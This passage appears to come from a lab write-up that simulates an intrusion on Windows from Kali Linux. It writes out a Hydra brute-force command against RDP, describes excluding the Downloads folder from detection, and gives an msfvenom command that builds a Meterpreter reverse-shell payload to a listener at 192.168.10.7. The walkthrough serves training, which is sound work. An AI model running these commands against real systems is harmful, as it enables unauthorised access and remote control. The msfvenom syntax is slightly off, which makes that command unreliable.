response.
Attack Simulation with Kali Linux
In this scenario, we are simulating an attack where an attacker has already gained access to our system and is attempting to pivot into other systems. The attacker is now trying to establish persistence by brute-forcing the admin account password.
The attacker starts by enumerating system information to understand the environment, gathering details such as usernames and system services. Through this enumeration, the attacker identifies that the target system's username is "admin." Next, the attacker creates a list of potential passwords, which could be a common password list or a custom one based on the information gathered. The attacker then uses a brute-force tool like Hydra to attempt a password attack against the admin account via RDP (Remote Desktop Protocol). Hydra is used to brute-force the RDP login with the following command.
hydra -l admin -P /path/to/passwordlist.txt rdp://<target_ip>


After successfully brute-forcing the admin password as "Password12345" using Hydra, the attacker confirms access by logging in via RDP into the target system. Once inside, the attacker takes steps to avoid detection by excluding the Downloads folder from the Windows firewall. This ensures that when the payload is dropped into the folder, it won't trigger any notifications or alerts to the SOC analyst, allowing the attacker to drop and execute the payload without immediate detection.

The attacker creates a payload using msfvenom to establish a reverse shell. The payload is designed for a Windows x64 platform and utilizes the Meterpreter reverse TCP payload. The attacker generates the payload with the following command:
msfvenom -a x64 -platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.10.7 lport=4444 -f shell.exe

